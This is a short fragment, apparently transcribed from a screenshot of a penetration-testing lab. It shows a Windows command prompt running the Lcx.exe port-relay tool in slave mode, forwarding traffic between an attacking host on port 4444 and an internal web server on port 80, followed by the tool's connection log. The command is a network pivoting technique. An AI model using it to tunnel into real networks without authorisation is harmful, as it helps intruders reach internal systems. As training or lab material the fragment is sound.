 C:\Windows\system32>C:\Users\kent\Desktop\Lcx.exe -slave 192.168.96.147 4444 192
.168.202.1 80
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 192.168.96.147:4444....
[+] Connect OK!
[+] Make a Connection to 192.168.202.1:80....
[+] All Connect OK!
[+] Start Transmit (192.168.96.147:4444 <-> 192.168.202.1:80) ......
Recv  2547 bytes    192.168.202.1:80
Send  2547 bytes   192.168.96.147:4444
Recv   462 bytes   192.168.96.147:4444
Send   462 bytes    192.168.202.1:80
Recv  2838 bytes    192.168.202.1:80
Send  2838 bytes   192.168.96.147:4444
[+] CreateThread OK!
moonsec